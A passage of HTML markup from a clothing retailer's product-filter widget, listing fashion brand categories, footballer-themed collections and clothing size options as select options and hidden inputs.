                                                            <option  value="gosha-rubchinskiy"  class="woof-padding-1"> Gosha Rubchinskiy </option>
                                                            <option  value="gramicci"  class="woof-padding-1"> Gramicci </option>
                                                            <option  value="gucci"  class="woof-padding-1"> GUCCI </option>
                                                            <option  value="guerrilla-group"  class="woof-padding-1"> Guerrilla-group </option>
                                                            <option  value="have-a-good-time"  class="woof-padding-1"> Have A Good Time </option>
                                                            <option  value="heliot-emil-brands"  class="woof-padding-1"> Heliot Emil </option>
                                                            <option  value="helmut-lang"  class="woof-padding-1"> Helmut Lang </option>
                                                            <option  value="heron-preston"  class="woof-padding-1"> Heron Preston </option>
                                                            <option  value="human-made"  class="woof-padding-1"> Human Made </option>
                                                            <option  value="icecream-brands"  class="woof-padding-1"> Icecream </option>
                                                            <option  value="jacquemus"  class="woof-padding-1"> Jacquemus </option>
                                                            <option  value="jil-sander"  class="woof-padding-1"> Jil Sander </option>
                                                            <option  value="john-elliott"  class="woof-padding-1"> John Elliott </option>
                                                            <option  value="kapital"  class="woof-padding-1"> Kapital </option>
                                                            <option  value="keiser-clark-brands"  class="woof-padding-1"> Keiser Clark </option>
                                                            <option  value="kenzo"  class="woof-padding-1"> Kenzo </option>
                                                            <option  value="kidsuper"  class="woof-padding-1"> Kidsuper </option>
                                                            <option  value="kidsuper-studios"  class="woof-padding-1"> KidSuper Studios </option>
                                                            <option  value="kirin"  class="woof-padding-1"> Kirin </option>
                                                            <option  value="kith"  class="woof-padding-1"> kith </option>
                                                            <option  value="klattermusen"  class="woof-padding-1"> Klattermusen </option>
                                                            <option  value="ksubi"  class="woof-padding-1"> Ksubi </option>
                                                            <option  value="lanvin"  class="woof-padding-1"> Lanvin </option>
                                                            <option  value="levis"  class="woof-padding-1"> Levi&#039;s </option>
                                                            <option  value="loewe"  class="woof-padding-1"> Loewe </option>
                                                            <option  value="loewe-eln"  class="woof-padding-1"> Loewe ELN </option>
                                                            <option  value="louis-vuitton"  class="woof-padding-1"> Louis Vuitton </option>
                                                            <option  value="magliano"  class="woof-padding-1"> Magliano </option>
                                                            <option  value="maharishi-brands"  class="woof-padding-1"> Maharishi </option>
                                                            <option  value="maison-kitsune"  class="woof-padding-1"> Maison Kitsune </option>
                                                            <option  value="maison-margiela-brands"  class="woof-padding-1"> Maison Margiela </option>
                                                            <option  value="manastash"  class="woof-padding-1"> Manastash </option>
                                                            <option  value="marcelo-burlon"  class="woof-padding-1"> Marcelo Burlon </option>
                                                            <option  value="marine-serre"  class="woof-padding-1"> Marine Serre </option>
                                                            <option  value="market"  class="woof-padding-1"> Market </option>
                                                            <option  value="martine-rose"  class="woof-padding-1"> Martine Rose </option>
                                                            <option  value="mastermind-world"  class="woof-padding-1"> Mastermind World </option>
                                                            <option  value="max-mara"  class="woof-padding-1"> Max Mara </option>
                                                            <option  value="miu-miu"  class="woof-padding-1"> Miu Miu </option>
                                                            <option  value="moncler"  class="woof-padding-1"> Moncler </option>
                                                            <option  value="moncler-genius"  class="woof-padding-1"> Moncler Genius </option>
                                                            <option  value="moncler-grenoble"  class="woof-padding-1"> Moncler Grenoble </option>
                                                            <option  value="mr-saturday"  class="woof-padding-1"> Mr. Saturday </option>
                                                            <option  value="mugler"  class="woof-padding-1"> Mugler </option>
                                                            <option  value="needles"  class="woof-padding-1"> Needles </option>
                                                            <option  value="neighborhood"  class="woof-padding-1"> Neighborhood </option>
                                                            <option  value="new-balance"  class="woof-padding-1"> New Balance </option>
                                                            <option  value="new-era"  class="woof-padding-1"> New Era </option>
                                                            <option  value="nike"  class="woof-padding-1"> Nike </option>
                                                            <option  value="noon-goons"  class="woof-padding-1"> Noon Goons </option>
                                                            <option  value="nudie-jeans-co"  class="woof-padding-1"> Nudie Jeans Co. </option>
                                                            <option  value="off-white"  class="woof-padding-1"> Off-White </option>
                                                            <option  value="paccbet"  class="woof-padding-1"> PACCBET </option>
                                                            <option  value="palm-angels"  class="woof-padding-1"> Palm Angels </option>
                                                            <option  value="pas-normal-studios"  class="woof-padding-1"> Pas Normal Studios </option>
                                                            <option  value="patagonia"  class="woof-padding-1"> Patagonia </option>
                                                            <option  value="pierre-louis-mascia"  class="woof-padding-1"> Pierre-Louis Mascia </option>
                                                            <option  value="polar-skate-co"  class="woof-padding-1"> Polar Skate Co. </option>
                                                            <option  value="polo-ralph-lauren"  class="woof-padding-1"> Polo Ralph Lauren </option>
                                                            <option  value="pop-trading"  class="woof-padding-1"> Pop Trading </option>
                                                            <option  value="prada"  class="woof-padding-1"> Prada </option>
                                                            <option  value="puma"  class="woof-padding-1"> Puma </option>
                                                            <option  value="raf-simons"  class="woof-padding-1"> Raf Simons </option>
                                                            <option  value="ralph-lauren"  class="woof-padding-1"> Ralph Lauren </option>
                                                            <option  value="rassvet"  class="woof-padding-1"> Rassvet </option>
                                                            <option  value="reebok"  class="woof-padding-1"> Reebok </option>
                                                            <option  value="rhude"  class="woof-padding-1"> Rhude </option>
                                                            <option  value="rick-owens"  class="woof-padding-1"> Rick Owens </option>
                                                            <option  value="rick-owens-drkshdw"  class="woof-padding-1"> Rick Owens Drkshdw </option>
                                                            <option  value="rokit"  class="woof-padding-1"> Rokit </option>
                                                            <option  value="rrr-123"  class="woof-padding-1"> RRR-123 </option>
                                                            <option  value="sacai"  class="woof-padding-1"> Sacai </option>
                                                            <option  value="saint-laurent"  class="woof-padding-1"> Saint Laurent </option>
                                                            <option  value="saint-michael"  class="woof-padding-1"> Saint Michael </option>
                                                            <option  value="saintwoods"  class="woof-padding-1"> Saintwoods </option>
                                                            <option  value="satoshi-nakamoto"  class="woof-padding-1"> Satoshi Nakamoto </option>
                                                            <option  value="sekrit-saints"  class="woof-padding-1"> Sekrit Saints </option>
                                                            <option  value="shrimps"  class="woof-padding-1"> Shrimps </option>
                                                            <option  value="slam-jam"  class="woof-padding-1"> SLAM JAM </option>
                                                            <option  value="special-sensory"  class="woof-padding-1"> Special Sensory </option>
                                                            <option  value="stampd"  class="woof-padding-1"> Stampd </option>
                                                            <option  value="stone-island"  class="woof-padding-1"> Stone Island </option>
                                                            <option  value="stone-island-shadow-project"  class="woof-padding-1"> Stone Island Shadow Project </option>
                                                            <option  value="studio-nicholson"  class="woof-padding-1"> Studio Nicholson </option>
                                                            <option  value="stussy"  class="woof-padding-1"> Stussy </option>
                                                            <option  value="supreme"  class="woof-padding-1"> Supreme </option>
                                                            <option  value="telfar"  class="woof-padding-1"> Telfar </option>
                                                            <option  value="the-idle-man"  class="woof-padding-1"> The Idle Man </option>
                                                            <option  value="the-north-face"  class="woof-padding-1"> The North Face </option>
                                                            <option  value="thisisneverthat"  class="woof-padding-1"> Thisisneverthat </option>
                                                            <option  value="thom-browne"  class="woof-padding-1"> Thom Browne </option>
                                                            <option  value="tom-ford"  class="woof-padding-1"> Tom ford </option>
                                                            <option  value="travis-scott-x-mcd"  class="woof-padding-1"> Travis Scott x McD </option>
                                                            <option  value="tres-bien-brands"  class="woof-padding-1"> Très Bien </option>
                                                            <option  value="undercover"  class="woof-padding-1"> Undercover </option>
                                                            <option  value="valentino"  class="woof-padding-1"> Valentino </option>
                                                            <option  value="versace"  class="woof-padding-1"> Versace </option>
                                                            <option  value="vetements"  class="woof-padding-1"> Vetements </option>
                                                            <option  value="victoria"  class="woof-padding-1"> Victoria </option>
                                                            <option  value="we11done-brands"  class="woof-padding-1"> We11Done </option>
                                                            <option  value="wind-and-sea"  class="woof-padding-1"> Wind And Sea </option>
                                                            <option  value="wood-wood"  class="woof-padding-1"> Wood Wood </option>
                                                            <option  value="wtaps"  class="woof-padding-1"> Wtaps </option>
                                                            <option  value="x-carhartt-wip"  class="woof-padding-1"> X Carhartt WIP </option>
                                                            <option  value="y-3"  class="woof-padding-1"> Y-3 </option>
                                                                            <option  value="curated" >Curated </option>
                                                        <option  value="jude-bellingham" >Jude Bellingham </option>
                                            <option  value="marcus-thuram" >Marcus Thuram </option>
                                                        <option  value="new-arrivals" >New Arrivals </option>
                                            <option  value="paul-pogba" >Paul Pogba </option>
                                            <option  value="readymade" >Readymade </option>
                                            <option  value="resply" >RESPLY </option>
                                            <option  value="rodrygo" >Rodrygo </option>
                                                        <option  value="styleboxe" >StyleBoxe </option>
                                                                <option  value="activewear"  class="woof-padding-1"> Activewear </option>
                                                            <option  value="homewear"  class="woof-padding-1"> Homewear </option>
                                                            <option  value="lux"  class="woof-padding-1"> Lux </option>
                                                            <option  value="streetwear"  class="woof-padding-1"> Streetwear </option>
                                                            <option  value="vintage"  class="woof-padding-1"> Vintage </option>
                                                                            <option  value="vinicius-jr" >Vinicius Jr </option>
                                                </select>
            

                <input type="hidden" value="Brands" data-anchor="woof_n_product_cat_brands" />
                                <input type="hidden" value="1017 alyx 9sm" data-anchor="woof_n_product_cat_1017-alyx-9sm" />
                                <input type="hidden" value="424" data-anchor="woof_n_product_cat_424" />
                                <input type="hidden" value="A Cold Wall" data-anchor="woof_n_product_cat_a-cold-wall" />
                                <input type="hidden" value="A P C" data-anchor="woof_n_product_cat_apc" />
                                <input type="hidden" value="Acne Studios" data-anchor="woof_n_product_cat_acne-studios" />
                                <input type="hidden" value="Acronym" data-anchor="woof_n_product_cat_acronym" />
                                <input type="hidden" value="Ader Error" data-anchor="woof_n_product_cat_ader-error" />
                                <input type="hidden" value="Adidas" data-anchor="woof_n_product_cat_adidas" />
                                <input type="hidden" value="Adidas Originals" data-anchor="woof_n_product_cat_adidas-originals" />
                                <input type="hidden" value="Ahluwalia Studio" data-anchor="woof_n_product_cat_ahluwalia-studio" />
                                <input type="hidden" value="Air Jordan" data-anchor="woof_n_product_cat_air-jordan" />
                                <input type="hidden" value="Alchemist" data-anchor="woof_n_product_cat_alchemist" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_product_cat_alexander-wang" />
                                <input type="hidden" value="Ambush" data-anchor="woof_n_product_cat_ambush" />
                                <input type="hidden" value="AMI" data-anchor="woof_n_product_cat_ami" />
                                <input type="hidden" value="AMIRI" data-anchor="woof_n_product_cat_amiri" />
                                <input type="hidden" value="Andrew" data-anchor="woof_n_product_cat_andrew" />
                                <input type="hidden" value="Arc&#039;teryx" data-anchor="woof_n_product_cat_arcteryx" />
                                <input type="hidden" value="Aries" data-anchor="woof_n_product_cat_aries" />
                                <input type="hidden" value="Astrum" data-anchor="woof_n_product_cat_astrum" />
                                <input type="hidden" value="Awake NY" data-anchor="woof_n_product_cat_awake-ny" />
                                <input type="hidden" value="Balenciaga" data-anchor="woof_n_product_cat_balenciaga" />
                                <input type="hidden" value="Bally" data-anchor="woof_n_product_cat_bally" />
                                <input type="hidden" value="Balmain" data-anchor="woof_n_product_cat_balmain" />
                                <input type="hidden" value="Barbour X" data-anchor="woof_n_product_cat_barbour-x" />
                                <input type="hidden" value="Better With Age" data-anchor="woof_n_product_cat_better-with-age" />
                                <input type="hidden" value="Birkenstock" data-anchor="woof_n_product_cat_birkenstock" />
                                <input type="hidden" value="Bodysong" data-anchor="woof_n_product_cat_bodysong" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_product_cat_boohooman" />
                                <input type="hidden" value="Bottega Veneta" data-anchor="woof_n_product_cat_bottega-veneta" />
                                <input type="hidden" value="Brain Dead" data-anchor="woof_n_product_cat_brain-dead" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_product_cat_burberry" />
                                <input type="hidden" value="by Parra" data-anchor="woof_n_product_cat_by-parra" />
                                <input type="hidden" value="Calvin Klien" data-anchor="woof_n_product_cat_calvin-klien" />
                                <input type="hidden" value="Casablanca" data-anchor="woof_n_product_cat_casablanca" />
                                <input type="hidden" value="Cav Empt" data-anchor="woof_n_product_cat_cav-empt" />
                                <input type="hidden" value="Celine" data-anchor="woof_n_product_cat_celine" />
                                <input type="hidden" value="Celine Homme" data-anchor="woof_n_product_cat_celine-homme" />
                                <input type="hidden" value="Champion" data-anchor="woof_n_product_cat_champion" />
                                <input type="hidden" value="Charles Jeffrey" data-anchor="woof_n_product_cat_charles-jeffrey" />
                                <input type="hidden" value="Children of the Discordance" data-anchor="woof_n_product_cat_children-of-the-discordance" />
                                <input type="hidden" value="Christian Louboutin" data-anchor="woof_n_product_cat_christian-louboutin-brands" />
                                <input type="hidden" value="Chrome Hearts" data-anchor="woof_n_product_cat_chrome-hearts" />
                                <input type="hidden" value="Comme Des Garcons" data-anchor="woof_n_product_cat_comme-des-garcons" />
                                <input type="hidden" value="Converse" data-anchor="woof_n_product_cat_converse" />
                                <input type="hidden" value="Corridor" data-anchor="woof_n_product_cat_corridor" />
                                <input type="hidden" value="Cp Company" data-anchor="woof_n_product_cat_cp-company" />
                                <input type="hidden" value="Craig Green" data-anchor="woof_n_product_cat_craig-green" />
                                <input type="hidden" value="Denim Tears" data-anchor="woof_n_product_cat_denim-tears" />
                                <input type="hidden" value="Dickies" data-anchor="woof_n_product_cat_dickies" />
                                <input type="hidden" value="Diesel" data-anchor="woof_n_product_cat_diesel" />
                                <input type="hidden" value="Dolce &amp; Gabbana" data-anchor="woof_n_product_cat_dolce-gabbana" />
                                <input type="hidden" value="Dr Martens" data-anchor="woof_n_product_cat_dr-martens-brands" />
                                <input type="hidden" value="Engineered Garments" data-anchor="woof_n_product_cat_engineered-garments" />
                                <input type="hidden" value="Fear of God" data-anchor="woof_n_product_cat_fear-of-god" />
                                <input type="hidden" value="Felt" data-anchor="woof_n_product_cat_felt" />
                                <input type="hidden" value="Frame" data-anchor="woof_n_product_cat_frame" />
                                <input type="hidden" value="Gallery Dept." data-anchor="woof_n_product_cat_gallery-dept" />
                                <input type="hidden" value="Geo" data-anchor="woof_n_product_cat_geo" />
                                <input type="hidden" value="Givenchy" data-anchor="woof_n_product_cat_givenchy" />
                                <input type="hidden" value="Good American" data-anchor="woof_n_product_cat_good-american" />
                                <input type="hidden" value="Gosha Rubchinskiy" data-anchor="woof_n_product_cat_gosha-rubchinskiy" />
                                <input type="hidden" value="Gramicci" data-anchor="woof_n_product_cat_gramicci" />
                                <input type="hidden" value="GUCCI" data-anchor="woof_n_product_cat_gucci" />
                                <input type="hidden" value="Guerrilla-group" data-anchor="woof_n_product_cat_guerrilla-group" />
                                <input type="hidden" value="Have A Good Time" data-anchor="woof_n_product_cat_have-a-good-time" />
                                <input type="hidden" value="Heliot Emil" data-anchor="woof_n_product_cat_heliot-emil-brands" />
                                <input type="hidden" value="Helmut Lang" data-anchor="woof_n_product_cat_helmut-lang" />
                                <input type="hidden" value="Heron Preston" data-anchor="woof_n_product_cat_heron-preston" />
                                <input type="hidden" value="Human Made" data-anchor="woof_n_product_cat_human-made" />
                                <input type="hidden" value="Icecream" data-anchor="woof_n_product_cat_icecream-brands" />
                                <input type="hidden" value="Jacquemus" data-anchor="woof_n_product_cat_jacquemus" />
                                <input type="hidden" value="Jil Sander" data-anchor="woof_n_product_cat_jil-sander" />
                                <input type="hidden" value="John Elliott" data-anchor="woof_n_product_cat_john-elliott" />
                                <input type="hidden" value="Kapital" data-anchor="woof_n_product_cat_kapital" />
                                <input type="hidden" value="Keiser Clark" data-anchor="woof_n_product_cat_keiser-clark-brands" />
                                <input type="hidden" value="Kenzo" data-anchor="woof_n_product_cat_kenzo" />
                                <input type="hidden" value="Kidsuper" data-anchor="woof_n_product_cat_kidsuper" />
                                <input type="hidden" value="KidSuper Studios" data-anchor="woof_n_product_cat_kidsuper-studios" />
                                <input type="hidden" value="Kirin" data-anchor="woof_n_product_cat_kirin" />
                                <input type="hidden" value="kith" data-anchor="woof_n_product_cat_kith" />
                                <input type="hidden" value="Klattermusen" data-anchor="woof_n_product_cat_klattermusen" />
                                <input type="hidden" value="Ksubi" data-anchor="woof_n_product_cat_ksubi" />
                                <input type="hidden" value="Lanvin" data-anchor="woof_n_product_cat_lanvin" />
                                <input type="hidden" value="Levi&#039;s" data-anchor="woof_n_product_cat_levis" />
                                <input type="hidden" value="Loewe" data-anchor="woof_n_product_cat_loewe" />
                                <input type="hidden" value="Loewe ELN" data-anchor="woof_n_product_cat_loewe-eln" />
                                <input type="hidden" value="Louis Vuitton" data-anchor="woof_n_product_cat_louis-vuitton" />
                                <input type="hidden" value="Magliano" data-anchor="woof_n_product_cat_magliano" />
                                <input type="hidden" value="Maharishi" data-anchor="woof_n_product_cat_maharishi-brands" />
                                <input type="hidden" value="Maison Kitsune" data-anchor="woof_n_product_cat_maison-kitsune" />
                                <input type="hidden" value="Maison Margiela" data-anchor="woof_n_product_cat_maison-margiela-brands" />
                                <input type="hidden" value="Manastash" data-anchor="woof_n_product_cat_manastash" />
                                <input type="hidden" value="Marcelo Burlon" data-anchor="woof_n_product_cat_marcelo-burlon" />
                                <input type="hidden" value="Marine Serre" data-anchor="woof_n_product_cat_marine-serre" />
                                <input type="hidden" value="Market" data-anchor="woof_n_product_cat_market" />
                                <input type="hidden" value="Martine Rose" data-anchor="woof_n_product_cat_martine-rose" />
                                <input type="hidden" value="Mastermind World" data-anchor="woof_n_product_cat_mastermind-world" />
                                <input type="hidden" value="Max Mara" data-anchor="woof_n_product_cat_max-mara" />
                                <input type="hidden" value="Miu Miu" data-anchor="woof_n_product_cat_miu-miu" />
                                <input type="hidden" value="Moncler" data-anchor="woof_n_product_cat_moncler" />
                                <input type="hidden" value="Moncler Genius" data-anchor="woof_n_product_cat_moncler-genius" />
                                <input type="hidden" value="Moncler Grenoble" data-anchor="woof_n_product_cat_moncler-grenoble" />
                                <input type="hidden" value="Mr. Saturday" data-anchor="woof_n_product_cat_mr-saturday" />
                                <input type="hidden" value="Mugler" data-anchor="woof_n_product_cat_mugler" />
                                <input type="hidden" value="Needles" data-anchor="woof_n_product_cat_needles" />
                                <input type="hidden" value="Neighborhood" data-anchor="woof_n_product_cat_neighborhood" />
                                <input type="hidden" value="New Balance" data-anchor="woof_n_product_cat_new-balance" />
                                <input type="hidden" value="New Era" data-anchor="woof_n_product_cat_new-era" />
                                <input type="hidden" value="Nike" data-anchor="woof_n_product_cat_nike" />
                                <input type="hidden" value="Noon Goons" data-anchor="woof_n_product_cat_noon-goons" />
                                <input type="hidden" value="Nudie Jeans Co." data-anchor="woof_n_product_cat_nudie-jeans-co" />
                                <input type="hidden" value="Off-White" data-anchor="woof_n_product_cat_off-white" />
                                <input type="hidden" value="PACCBET" data-anchor="woof_n_product_cat_paccbet" />
                                <input type="hidden" value="Palm Angels" data-anchor="woof_n_product_cat_palm-angels" />
                                <input type="hidden" value="Pas Normal Studios" data-anchor="woof_n_product_cat_pas-normal-studios" />
                                <input type="hidden" value="Patagonia" data-anchor="woof_n_product_cat_patagonia" />
                                <input type="hidden" value="Pierre-Louis Mascia" data-anchor="woof_n_product_cat_pierre-louis-mascia" />
                                <input type="hidden" value="Polar Skate Co." data-anchor="woof_n_product_cat_polar-skate-co" />
                                <input type="hidden" value="Polo Ralph Lauren" data-anchor="woof_n_product_cat_polo-ralph-lauren" />
                                <input type="hidden" value="Pop Trading" data-anchor="woof_n_product_cat_pop-trading" />
                                <input type="hidden" value="Prada" data-anchor="woof_n_product_cat_prada" />
                                <input type="hidden" value="Puma" data-anchor="woof_n_product_cat_puma" />
                                <input type="hidden" value="Raf Simons" data-anchor="woof_n_product_cat_raf-simons" />
                                <input type="hidden" value="Ralph Lauren" data-anchor="woof_n_product_cat_ralph-lauren" />
                                <input type="hidden" value="Rassvet" data-anchor="woof_n_product_cat_rassvet" />
                                <input type="hidden" value="Reebok" data-anchor="woof_n_product_cat_reebok" />
                                <input type="hidden" value="Rhude" data-anchor="woof_n_product_cat_rhude" />
                                <input type="hidden" value="Rick Owens" data-anchor="woof_n_product_cat_rick-owens" />
                                <input type="hidden" value="Rick Owens Drkshdw" data-anchor="woof_n_product_cat_rick-owens-drkshdw" />
                                <input type="hidden" value="Rokit" data-anchor="woof_n_product_cat_rokit" />
                                <input type="hidden" value="RRR-123" data-anchor="woof_n_product_cat_rrr-123" />
                                <input type="hidden" value="Sacai" data-anchor="woof_n_product_cat_sacai" />
                                <input type="hidden" value="Saint Laurent" data-anchor="woof_n_product_cat_saint-laurent" />
                                <input type="hidden" value="Saint Michael" data-anchor="woof_n_product_cat_saint-michael" />
                                <input type="hidden" value="Saintwoods" data-anchor="woof_n_product_cat_saintwoods" />
                                <input type="hidden" value="Satoshi Nakamoto" data-anchor="woof_n_product_cat_satoshi-nakamoto" />
                                <input type="hidden" value="Sekrit Saints" data-anchor="woof_n_product_cat_sekrit-saints" />
                                <input type="hidden" value="Shrimps" data-anchor="woof_n_product_cat_shrimps" />
                                <input type="hidden" value="SLAM JAM" data-anchor="woof_n_product_cat_slam-jam" />
                                <input type="hidden" value="Special Sensory" data-anchor="woof_n_product_cat_special-sensory" />
                                <input type="hidden" value="Stampd" data-anchor="woof_n_product_cat_stampd" />
                                <input type="hidden" value="Stone Island" data-anchor="woof_n_product_cat_stone-island" />
                                <input type="hidden" value="Stone Island Shadow Project" data-anchor="woof_n_product_cat_stone-island-shadow-project" />
                                <input type="hidden" value="Studio Nicholson" data-anchor="woof_n_product_cat_studio-nicholson" />
                                <input type="hidden" value="Stussy" data-anchor="woof_n_product_cat_stussy" />
                                <input type="hidden" value="Supreme" data-anchor="woof_n_product_cat_supreme" />
                                <input type="hidden" value="Telfar" data-anchor="woof_n_product_cat_telfar" />
                                <input type="hidden" value="The Idle Man" data-anchor="woof_n_product_cat_the-idle-man" />
                                <input type="hidden" value="The North Face" data-anchor="woof_n_product_cat_the-north-face" />
                                <input type="hidden" value="Thisisneverthat" data-anchor="woof_n_product_cat_thisisneverthat" />
                                <input type="hidden" value="Thom Browne" data-anchor="woof_n_product_cat_thom-browne" />
                                <input type="hidden" value="Tom ford" data-anchor="woof_n_product_cat_tom-ford" />
                                <input type="hidden" value="Travis Scott x McD" data-anchor="woof_n_product_cat_travis-scott-x-mcd" />
                                <input type="hidden" value="Très Bien" data-anchor="woof_n_product_cat_tres-bien-brands" />
                                <input type="hidden" value="Undercover" data-anchor="woof_n_product_cat_undercover" />
                                <input type="hidden" value="Valentino" data-anchor="woof_n_product_cat_valentino" />
                                <input type="hidden" value="Versace" data-anchor="woof_n_product_cat_versace" />
                                <input type="hidden" value="Vetements" data-anchor="woof_n_product_cat_vetements" />
                                <input type="hidden" value="Victoria" data-anchor="woof_n_product_cat_victoria" />
                                <input type="hidden" value="We11Done" data-anchor="woof_n_product_cat_we11done-brands" />
                                <input type="hidden" value="Wind And Sea" data-anchor="woof_n_product_cat_wind-and-sea" />
                                <input type="hidden" value="Wood Wood" data-anchor="woof_n_product_cat_wood-wood" />
                                <input type="hidden" value="Wtaps" data-anchor="woof_n_product_cat_wtaps" />
                                <input type="hidden" value="X Carhartt WIP" data-anchor="woof_n_product_cat_x-carhartt-wip" />
                                <input type="hidden" value="Y-3" data-anchor="woof_n_product_cat_y-3" />
                                <input type="hidden" value="Curated" data-anchor="woof_n_product_cat_curated" />
                                <input type="hidden" value="Jude Bellingham" data-anchor="woof_n_product_cat_jude-bellingham" />
                                <input type="hidden" value="Marcus Thuram" data-anchor="woof_n_product_cat_marcus-thuram" />
                                <input type="hidden" value="New Arrivals" data-anchor="woof_n_product_cat_new-arrivals" />
                                <input type="hidden" value="Paul Pogba" data-anchor="woof_n_product_cat_paul-pogba" />
                                <input type="hidden" value="Readymade" data-anchor="woof_n_product_cat_readymade" />
                                <input type="hidden" value="RESPLY" data-anchor="woof_n_product_cat_resply" />
                                <input type="hidden" value="Rodrygo" data-anchor="woof_n_product_cat_rodrygo" />
                                <input type="hidden" value="StyleBoxe" data-anchor="woof_n_product_cat_styleboxe" />
                                <input type="hidden" value="Activewear" data-anchor="woof_n_product_cat_activewear" />
                                <input type="hidden" value="Homewear" data-anchor="woof_n_product_cat_homewear" />
                                <input type="hidden" value="Lux" data-anchor="woof_n_product_cat_lux" />
                                <input type="hidden" value="Streetwear" data-anchor="woof_n_product_cat_streetwear" />
                                <input type="hidden" value="Vintage" data-anchor="woof_n_product_cat_vintage" />
                                <input type="hidden" value="Vinicius Jr" data-anchor="woof_n_product_cat_vinicius-jr" />
                                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
